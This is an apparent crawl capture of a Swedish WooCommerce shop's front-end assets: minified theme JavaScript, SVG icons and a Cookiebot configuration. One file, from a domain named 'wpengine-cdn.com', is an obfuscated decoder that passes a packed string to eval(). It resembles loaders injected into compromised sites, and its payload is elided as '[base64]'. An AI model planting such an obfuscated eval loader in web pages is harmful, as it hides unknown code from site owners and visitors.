input[type="number"]').each((function(){t(this).val()>0&&n.push({parent:t(this).attr("parent"),product:t(this).attr("product"),count:t(this).val()})})),console.log(n),t.ajax({url:ajaxurl,data:{action:"wholesaler_ajax_request",cart:JSON.stringify(n)},success:function(t){console.log(t),"redirect"==t?window.location.href=carturl:"refresh"==t&&(window.location.href=window.location.href)},error:function(t){console.log(t)}})})),t(document).click((function(e){var n=t(e.target);n[0]!=t("img.flex-active")[0]&&(n.closest("#pa_storlek").length||n.closest(".button-variable-items-wrapper").length||!t(".button-variable-items-wrapper").hasClass("active")||t(".button-variable-items-wrapper").removeClass("active"))})),t(document).keyup((function(e){"Escape"===e.key&&(t(".button-variable-wrapper").removeClass("active"),t(".button-variable-items-wrapper").removeClass("active"))})),t(document).ready((function(){var e=t("html").attr("lang"),n=document.querySelector(".button-variable-items-wrapper");n&&("en-US"===e?n.classList.add("lang-en"):n.classList.remove("lang-en"),"de-DE"===e?n.classList.add("lang-de"):n.classList.remove("lang-de"),a()(document.querySelectorAll("li.button-variable-item")).forEach((function(t){"en-US"===e?t.classList.add("lang-en"):t.classList.remove("lang-en"),"de-DE"===e?t.classList.add("lang-de"):t.classList.remove("lang-de")})),a()(document.querySelectorAll(".variable-item-span-button")).forEach((function(t){var e=document.createElement("span");e.innerText="|",e.style="margin-left: 10px; font-weight: 400;",t.appendChild(e)})))})),t(".button-variable-wrapper").click((function(){e()})),t(".button-variable-items-wrapper").click((function(){e()})),t("#pa_storlek").click((function(){e()})),t("#pa_farg").click((function(){e()})),t("body").on("added_to_cart",(function(){var e=t("html").attr("lang"),n=document.querySelector("#content .col-full"),r=document.querySelector("#primary"),o=document.querySelector("#content .col-full .woocommerce");o&&o.remove(),(o=document.createElement("div")).classList.add("woocommerce");var i=document.querySelector("#content .col-full .woocommerce .woocommerce-message");i&&i.remove(),(i=document.createElement("div")).classList.add("woocommerce-message"),i.setAttribute("role","alert"),i.setAttribute("aria-live","polite"),i.setAttribute("tabindex","-1");var a=document.getElementsByClassName("product_title")[0].textContent,s=document.getElementsByClassName("cart-contents")[0].href,c="Visa varukorg",u="“".concat(a,"” har lagts i din varukorg.");switch(e){case"en-US":c="View cart",u="“".concat(a,"” has been added to your cart.");break;case"de-DE":c="Warenkorb anzeigen",u="„".concat(a,"” wurde deinem Warenkorb hinzugefügt.")}i.innerHTML='<a href="'.concat(s,'" class="button wc-forward">').concat(c,"</a> ").concat(u),o.appendChild(i),n.insertBefore(o,r),i.focus()}))}(o.a),s.changeDirectBasedOnMapRole(),function(t){t((function(){t(".accordion > .accordion-item").click((function(){t(this).not(".is-active").siblings(".accordion-panel").slideUp(),t(this).siblings(".accordion-item").removeClass("is-active"),t(this).siblings(".accordion-item").attr("aria-expanded","false"),t(this).toggleClass("is-active"),t(this).next().slideToggle();var e=t(this).hasClass("is-active");t(this).attr("aria-expanded",e)}))})),t(document).ready((function(){t(".accordion > .accordion-item").each((function(){var e=t(this).hasClass("is-active");t(this).attr("aria-expanded",e)}))}))}(o.a),document.addEventListener("DOMContentLoaded",(function(){if("undefined"!=typeof wc_cart_fragments_params&&(wc_cart_fragments_params.request_timeout="20000"),null!=document.querySelector(".term-description")){var t=document.querySelector(".term-description"),e=t.innerText.length,n=t.querySelector("p"),r=document.documentElement.lang;n.classList.add("ellipsis"),n.setAttribute("aria-expanded","false"),n.setAttribute("aria-hidden","true"),n.setAttribute("id","term-description-text");var i="sv";r.startsWith("en")?i="en":r.startsWith("de")?i="de":r.startsWith("sv")&&(i="sv");var a={en:{showMore:"Show more",showLess:"Show less",expandedAnnouncement:"Full description is now visible and readable",collapsedAnnouncement:"Description shortened"},de:{showMore:"Zeig mehr",showLess:"Zeig weniger",expandedAnnouncement:"Vollständige Beschreibung ist jetzt sichtbar und lesbar",collapsedAnnouncement:"Beschreibung verkürzt"},sv:{showMore:"Läs mer",showLess:"Dölj mer",expandedAnnouncement:"Fullständig beskrivning visas nu och kan läsas",collapsedAnnouncement:"Beskrivning förkortad"}}[i];if(e>341){var s='\n                <div>\n                    <button class="show-more" \n                            aria-expanded="false" \n                            aria-controls="term-description-text"\n                            aria-describedby="expand-status"\n                            role="button">\n                        <span>'.concat(a.showMore,'</span>\n                    </button>\n                    <div id="expand-status" \n                         class="sr-only" \n                         aria-live="assertive" \n                         aria-atomic="true"></div>\n                </div>');n.insertAdjacentHTML("afterend",s);var c=document.querySelector(".show-more"),u=document.getElementById("expand-status"),l=!1;c.addEventListener("click",(function(){(l=!l)?(n.classList.remove("ellipsis"),n.setAttribute("aria-expanded","true"),n.setAttribute("aria-hidden","false"),c.setAttribute("aria-expanded","true"),c.querySelector("span").textContent=a.showLess,setTimeout((function(){u.textContent=n.textContent}),200)):(n.classList.add("ellipsis"),n.setAttribute("aria-expanded","false"),n.setAttribute("aria-hidden","true"),n.removeAttribute("tabindex"),c.setAttribute("aria-expanded","false"),c.querySelector("span").textContent=a.showMore,u.textContent=a.collapsedAnnouncement,c.focus()),setTimeout((function(){u.textContent=""}),3e3)})),c.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),c.click())}))}}if(!document.getElementById("expandable-description-styles")){var d=document.createElement("style");d.id="expandable-description-styles",d.textContent="\n            .sr-only {\n                position: absolute !important;\n                width: 1px !important;\n                height: 1px !important;\n                padding: 0 !important;\n                margin: -1px !important;\n                overflow: hidden !important;\n                clip: rect(0, 0, 0, 0) !important;\n                white-space: nowrap !important;\n                border: 0 !important;\n            }\n            \n            .term-description p:focus {\n                outline: 2px solid #005fcc;\n                outline-offset: 2px;\n                background-color: rgba(0, 95, 204, 0.05);\n            }\n            \n            .show-more:focus {\n                outline: 3px solid #005fcc !important;\n                outline-offset: 2px !important;\n            }\n            \n            .ellipsis {\n                display: -webkit-box;\n                -webkit-line-clamp: 3;\n                -webkit-box-orient: vertical;\n                overflow: hidden;\n                text-overflow: ellipsis;\n            }\n        ",document.head.appendChild(d)}o()(".rtwpvg-slider").on("swipe",(function(t,e,n){void 0!==n&&o()(".rtwpvg-images .current-image-number").text(e.currentSlide+1)}));var f=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return null}("has_been_offered_language_switch"),p=window.navigator.language;p.startsWith("en")?p="en":p.startsWith("de")?p="de":p.startsWith("sv")&&(p="sv");var h=window.location.pathname.includes("/"+p+"/");!window.location.pathname.includes("/en")&&!window.location.pathname.includes("/de")&&"sv"==p&&(h=!0);var m=new URLSearchParams(window.location.search).has("et_fb");if(!f&&!h&&!m)document.querySelector("body");o()(document).on("apply-selectize",(function(){o()(window).width()<768&&o()(".selectize-input input").attr("readonly","readonly")}))}));for(var Vt=document.getElementById("language-switcher-trigger"),Kt=".language-currency-switcher__submenu",Jt=!1,Xt=function(t){var e="true"===Vt.getAttribute("aria-expanded");Vt.setAttribute("aria-expanded",!e);var n=this.querySelectorAll(Kt)[0];return"visible"===n.style.visibility?(n.style.visibility="hidden",document.removeEventListener("click",Gt)):(n.style.visibility="visible",document.addEventListener("click",Gt),Jt=!0),!1},Gt=function(){if(!Jt)for(var t=document.querySelectorAll(".language-currency-switcher"),e=0;e<t.length;e++){t[e].querySelectorAll(Kt)[0].style.visibility="hidden"}Jt=!1},$t=function(t){var e=document.querySelector(".language-currency-switcher__item.active"),n=t.target.dataset,r=t.target.dataset.href;!function(t,e,n){var r="";if(n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),r="; expires="+o.toUTCString()}document.cookie=t+"="+(e||"")+r+"; path=/"}("baltic_language",n.lang,1),n.lang!==e.dataset.lang||n.cur!==e.dataset.cur?window.location.href=r:console.log("Nothing to do")},Zt=document.querySelectorAll(".language-currency-switcher"),te=0;te<Zt.length;te++)Zt[te].addEventListener("click",Xt);for(var ee=document.querySelectorAll(Kt+" .language-currency-switcher__item"),ne=0;ne<ee.length;ne++)ee[ne].addEventListener("click",$t);!function(t){t((function(){t(".newsletter-btn-se").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-se",t)})),t(".newsletter-btn-de").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-de",t)})),t(".newsletter-btn-en").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-en",t)}))}))}(o.a)}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/uploads/2021/04/logo.svg
body_size: 1948
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 151.14 29.25"><defs><style>.cls-1,.cls-2{fill:#010101;}.cls-2{fill-rule:evenodd;}</style></defs><title>7Artboard 1</title><polygon class="cls-1" points="1.05 24.55 0 29.2 4.63 29.2 4.9 28 1.7 28 2.47 24.55 1.05 24.55"/><polygon class="cls-1" points="8.28 24.55 7.24 29.2 8.66 29.2 9.71 24.55 8.28 24.55"/><polygon class="cls-1" points="12.68 24.55 11.63 29.2 13.06 29.2 13.41 27.61 16.68 27.61 16.93 26.53 13.66 26.53 13.85 25.66 17.28 25.66 17.53 24.55 12.68 24.55"/><polygon class="cls-1" points="20.32 24.55 19.27 29.2 24.44 29.2 24.69 28.08 20.95 28.08 21.12 27.33 24.59 27.33 24.8 26.37 21.33 26.37 21.5 25.62 25.16 25.62 25.41 24.55 20.32 24.55"/><path class="cls-1" d="M27.23,27.75c-.24,1.09.15,1.5,1.49,1.5h.93c1.29,0,2-.25,2.33-1.53l.71-3.17H31.27l-.69,3.06c-.1.43-.39.49-.85.49h-.57c-.44,0-.59-.14-.51-.49l.09-.41H27.36Z"/><path class="cls-2" d="M34.09,29.2h1.59l.6-.82h2.89l.26.82H41l-1.51-4.65H37.65Zm4.25-3.57.53,1.75H37Z"/><path class="cls-1" d="M43.72,27.56c-.31,1.36.39,1.68,1.67,1.68h2.3c1.43,0,1.85-.62,2-1.4l.1-.44H48.39c-.13.58-.34.64-1,.64H45.89c-.67,0-.76-.26-.61-.93l.11-.5c.13-.58.35-.93,1.1-.93H48c.42,0,.65.1.57.43l0,.13H50c.31-1.32.14-1.75-1.89-1.75H46.46c-1.29,0-2.12.32-2.43,1.68Z"/><polygon class="cls-1" points="52.2 29.2 53.62 29.2 54.03 27.41 54.66 27.41 56.31 29.2 58.33 29.2 56.05 26.82 59.08 24.55 57.14 24.55 54.95 26.25 54.29 26.25 54.67 24.55 53.24 24.55 52.2 29.2"/><polygon class="cls-1" points="60.78 29.2 65.95 29.2 66.2 28.08 62.46 28.08 62.63 27.33 66.1 27.33 66.31 26.37 62.84 26.37 63.01 25.63 66.67 25.63 66.92 24.55 61.83 24.55 60.78 29.2"/><polygon class="cls-1" points="69.19 25.7 71.19 25.7 70.41 29.2 71.83 29.2 72.62 25.7 74.62 25.7 74.88 24.55 69.45 24.55 69.19 25.7"/><path class="cls-1" d="M76.57,28c-.23,1,.24,1.25,1.54,1.25h1.73c1.9,0,2.37-.2,2.65-1.46s-.18-1.49-2.4-1.48c-1.53,0-1.7,0-1.61-.41.06-.25.3-.36.62-.36h1.58c.65,0,.66.14.59.48h1.43l0-.15c.18-.82.15-1.37-1.49-1.37h-2c-1.8,0-2,.65-2.21,1.49-.26,1.14-.07,1.4,2.07,1.4,1.84,0,2,0,1.91.43s-.4.39-.7.39H78.56c-.41,0-.6,0-.5-.53H76.64Z"/><path class="cls-1" d="M90.09,28c-.31,1,.13,1.26,1.43,1.26h1.74c1.9,0,2.39-.21,2.78-1.47s-.05-1.5-2.28-1.49c-1.54,0-1.71,0-1.58-.41.08-.25.33-.36.65-.36h1.59c.66,0,.65.14.55.48H96.4l0-.15c.26-.82.27-1.38-1.38-1.38h-2c-1.81,0-2.09.65-2.35,1.5-.36,1.15-.19,1.41,2,1.41,1.85,0,2,0,1.88.43s-.43.39-.74.39H92.07c-.41,0-.6,0-.45-.54H90.19Z"/><polygon class="cls-1" points="99.58 29.2 101.22 29.2 103.27 26.11 103.28 26.11 103.42 29.2 105.06 29.2 108.03 24.52 106.63 24.52 104.57 27.96 104.56 27.96 104.44 24.52 103.11 24.52 100.85 27.96 100.84 27.96 100.91 24.52 99.51 24.52 99.58 29.2"/><polygon class="cls-1" points="109.12 29.2 114.32 29.2 114.67 28.07 110.91 28.07 111.14 27.32 114.62 27.32 114.92 26.36 111.44 26.36 111.67 25.61 115.35 25.61 115.69 24.52 110.57 24.52 109.12 29.2"/><path class="cls-2" d="M117.25,29.2h4.32c1.43,0,2.08-.47,2.44-1.63l.44-1.42c.36-1.16,0-1.63-1.43-1.63H118.7Zm2.52-3.51h2.54c.61,0,.8.18.59.84l-.2.63a1,1,0,0,1-1.11.84h-2.54Z"/><polygon class="cls-1" points="126.39 29.2 131.58 29.2 131.93 28.07 128.17 28.07 128.4 27.32 131.88 27.32 132.19 26.36 128.7 26.36 128.93 25.61 132.61 25.61 132.95 24.52 127.84 24.52 126.39 29.2"/><polygon class="cls-1" points="134.46 29.2 135.89 29.2 136.94 25.8 136.96 25.8 138.59 29.2 140.81 29.2 142.27 24.52 140.83 24.52 139.78 27.92 139.77 27.92 138.13 24.52 135.91 24.52 134.46 29.2"/><path class="cls-2" d="M49.26,5.73l1.05,4.76h-5.8ZM47.09.14h8.65l4.41,18.51H51.47c-.2-1-.48-2-.75-2.9H40.36c-.92.93-2,2-2.81,2.89H27.93Z"/><path class="cls-1" d="M139.69,0H146c.33,0,.31.25.28.37s-1.69,4.39-2.08,5.31a.55.55,0,0,1-.52.31L135.31,6a3.71,3.71,0,0,0-3,1.06,15.54,15.54,0,0,0-2.09,5c-.05.52,1.07.51,1.34.52l11.27-.08c.33,0,.55,0,.33.66s-1.59,4.22-1.86,4.91a.57.57,0,0,1-.58.37l-13.89,0c-2,0-5.12-1.43-5.12-3.94,0-2.26,3.19-9.52,4-10.55a10.2,10.2,0,0,1,3.14-2.73,13.54,13.54,0,0,1,5-1.15c1.74-.13,5.81-.18,5.81-.18"/><polygon class="cls-1" points="114.46 0.08 122.58 0.08 115.17 18.7 107.14 18.7 114.46 0.08"/><polygon class="cls-1" points="85.27 0.07 111.2 0.07 108.65 6.33 100.59 6.33 95.53 18.69 87.5 18.69 92.38 6.34 82.72 6.34 85.27 0.07"/><polygon class="cls-1" points="68.96 0.07 77.09 0.07 72.31 12.33 85.33 12.33 82.79 18.69 61.64 18.69 68.96 0.07"/><path class="cls-2" d="M11.1,11.33h10a4.84,4.84,0,0,1,1.52.17c.45.15.31.5.26.69-.33,1.08-1.06,1.19-2.36,1.28H10.26c.28-.71.57-1.48.85-2.15m2.37-6h10a3.13,3.13,0,0,1,1,.12c.45.15.31.5.26.69A1.83,1.83,0,0,1,22.84,7.5H12.63c.28-.71.57-1.48.85-2.15M8.19.11l18,.07c2.27,0,6.27.32,6.24,3.68A7.71,7.71,0,0,1,29.32,9.4a2.51,2.51,0,0,1,.7,1.87,7.7,7.7,0,0,1-3.26,6,9.22,9.22,0,0,1-5.25,1.46H.87Z"/><path class="cls-2" d="M148,1.75A1.57,1.57,0,1,0,149.57.18,1.58,1.58,0,0,0,148,1.75m1.3-.63h.24c.2,0,.43,0,.43.25s-.22.25-.43.25h-.24ZM149,2.64h.33V1.9h.24l.45.73h.35l-.47-.76a.46.46,0,0,0,.43-.49c0-.35-.2-.54-.63-.54H149Zm-.69-.89A1.29,1.29,0,1,1,149.57,3a1.29,1.29,0,0,1-1.29-1.29"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5670
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"yzMGSNhFf",25,8,16))

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cart.svg
body_size: 152
content:
<svg width="328" height="213" viewBox="0 0 328 213" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M65.1928 17.5H0V0.5H76.8072L124.807 123.5H288.957L306.741 29.5H126V12.5H327.259L303.043 140.5H113.193L65.1928 17.5Z" fill="#FF5000"/>
<circle cx="130" cy="189" r="24" fill="#FF5000"/>
<circle cx="265" cy="189" r="24" fill="#FF5000"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/98d3abac-795e-4fd3-ba3c-346f88fef234/baltic.se/configuration.js
body_size: 327
content:
CookieConsent.configuration.tags.push({id:191204697,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7457197809369",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:191204705,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4874915304572",url:"",resolvedUrl:"",cat:[1,5]});CookieConsent.configuration.tags.push({id:191204706,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5978710238514",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:191204707,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3928438807058",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:191204708,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13804800155597",url:"https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4",resolvedUrl:"https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4",cat:[2]});CookieConsent.configuration.tags.push({id:191204710,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1089909407682",url:"https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859",resolvedUrl:"https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859",cat:[1]});CookieConsent.configuration.tags.push({id:191204711,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4393199749506",url:"https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540",resolvedUrl:"https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540",cat:[1]});CookieConsent.configuration.tags.push({id:191204712,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9996208269620",url:"https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0",resolvedUrl:"https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0",cat:[1]});CookieConsent.configuration.tags.push({id:191204714,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11130591374118",url:"",resolvedUrl:"",cat:[4]});